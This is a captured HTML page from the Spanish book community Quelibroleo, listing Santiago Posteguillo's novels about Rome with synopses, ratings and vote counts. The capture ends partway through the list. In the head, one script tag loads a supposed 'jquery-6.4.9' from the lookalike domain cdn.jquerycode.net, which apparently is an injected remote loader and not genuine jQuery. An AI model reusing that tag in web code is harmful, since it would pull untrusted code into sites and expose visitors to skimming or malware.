

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=titulo&page=1
body_size: 12540
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="9yxix0f6eo4lo5gUKBXzOfzySECm4hCHtRrpDm0U">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/autores/posteguillo-santiago">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/autores/posteguillo-santiago" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "9yxix0f6eo4lo5gUKBXzOfzySECm4hCHtRrpDm0U";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/autores/posteguillo-santiago', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="9yxix0f6eo4lo5gUKBXzOfzySECm4hCHtRrpDm0U">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="9yxix0f6eo4lo5gUKBXzOfzySECm4hCHtRrpDm0U">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/africanus-el-hijo-del-consul" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1353888702.jpeg" alt="Portada de AFRICANUS. El hijo del cónsul" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/africanus-el-hijo-del-consul"><span><b>AFRICANUS. El hijo del cónsul</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen11057"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen11057" role="tabpanel">
								<div class="text">
																		<p>A finales del siglo III a. C., Roma se encontraba al borde de la destrucción total, a punto de ser aniquilada por los ejércitos cartagineses al mando de uno de los mejores estrategas militares de todos los tiempos: Aníbal. Su alianza con Filipo V de Macedonia, que pretendía la aniquilación de Roma c...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/africanus-el-hijo-del-consul#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,47
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/africanus-el-hijo-del-consul">1.496
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/africanus-el-hijo-del-consul#comentarios"
								                              style="color: white">204
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/circo-maximo-la-ira-de-trajano" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1373298142.jpg" alt="Portada de CIRCO MÁXIMO. La ira de Trajano" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/circo-maximo-la-ira-de-trajano"><span><b>CIRCO MÁXIMO. La ira de Trajano</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen117488"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen117488" role="tabpanel">
								<div class="text">
																		<p>Circo Máximo es la historia de Trajano y su gobierno, guerras y traiciones, lealtades insobornables e historias de amor imposibles. Hay una vestal, un juicio, inocentes acusados, un abogado especial, mensajes cifrados, códigos secretos, batallas campales, fortalezas inexpugnables, asedios sin fin, d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/circo-maximo-la-ira-de-trajano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,58
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/circo-maximo-la-ira-de-trajano">592
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/circo-maximo-la-ira-de-trajano#comentarios"
								                              style="color: white">78
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-septimo-circulo-del-infierno-escritores-malditos-escritoras-olvidada" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1506332340.jpg" alt="Portada de EL SÉPTIMO CÍRCULO DEL INFIERNO. Escritores malditos. Escritoras olvidada" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-septimo-circulo-del-infierno-escritores-malditos-escritoras-olvidada"><span><b>EL SÉPTIMO CÍRCULO DEL INFIERNO. Escritores malditos. Escritoras olvidada</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138920"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138920" role="tabpanel">
								<div class="text">
																		<p>El KGB, el régimen nazi, la Inquisición, las guerras, el FBI, el gobierno chino, el hambre, la pérdida de un ser querido, la enfermedad, el exilio, la censura... Muchos son, en efecto, los infiernos de la literatura a los que se han tenido que enfrentar escritores y escritoras de todos los tiempos....<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-septimo-circulo-del-infierno-escritores-malditos-escritoras-olvidada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,21
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-septimo-circulo-del-infierno-escritores-malditos-escritoras-olvidada">39
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-septimo-circulo-del-infierno-escritores-malditos-escritoras-olvidada#comentarios"
								                              style="color: white">11
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/en-busca-de-la-tumba-de-trajano-una-evocadora-ruta-para-encontrar-el-ultimo-atardecer-de-trajano" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1506162037.jpg" alt="Portada de EN BUSCA DE LA TUMBA DE TRAJANO. Una evocadora ruta para encontrar el último atardecer de Trajano" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/en-busca-de-la-tumba-de-trajano-una-evocadora-ruta-para-encontrar-el-ultimo-atardecer-de-trajano"><span><b>EN BUSCA DE LA TUMBA DE TRAJANO. Una evocadora ruta para encontrar el último atardecer de Trajano</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138921"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138921" role="tabpanel">
								<div class="text">
																		<p>Muchos creen que Trajano murió en la lejana Partia durante sus campañas en Oriente, pero eso no es exacto. Tampoco falleció en Roma ni en su Hispania natal. Es cierto que murió entre el 9 y el 10 de agosto del año 117 en el este del imperio, pero cuando ya se encontraba de regreso hacia Roma tras ha...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/en-busca-de-la-tumba-de-trajano-una-evocadora-ruta-para-encontrar-el-ultimo-atardecer-de-trajano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,42
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/en-busca-de-la-tumba-de-trajano-una-evocadora-ruta-para-encontrar-el-ultimo-atardecer-de-trajano">12
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/en-busca-de-la-tumba-de-trajano-una-evocadora-ruta-para-encontrar-el-ultimo-atardecer-de-trajano#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/estuche-saga-julia-domna-yo-julia-y-julia-reto-a-los-dioses" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1580748267.png" alt="Portada de ESTUCHE SAGA JULIA DOMNA (Yo, Julia + Y Julia retó a los dioses)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/estuche-saga-julia-domna-yo-julia-y-julia-reto-a-los-dioses"><span><b>ESTUCHE SAGA JULIA DOMNA (Yo, Julia + Y Julia retó a los dioses)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen301323"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen301323" role="tabpanel">
								<div class="text">
																		<p>Yo, Julia.192 d.C. Varios hombres luchan por un imperio, pero Julia, hija de reyes, madre de césares y esposa de emperador, piensa en algo más ambicioso: una dinastía. Roma está bajo el control de Cómodo, un emperador loco. El Senado se conjura para terminar con el tirano y los gobernadores militare...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/estuche-saga-julia-domna-yo-julia-y-julia-reto-a-los-dioses#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,83
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/estuche-saga-julia-domna-yo-julia-y-julia-reto-a-los-dioses">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/estuche-saga-julia-domna-yo-julia-y-julia-reto-a-los-dioses#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1362196034.jpg" alt="Portada de ESTUCHE TRILOGIA DE ESCIPIÓN (AFRICANUS; LAS LEGIONES MALDITAS; LA TRAICION DE ROMA)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
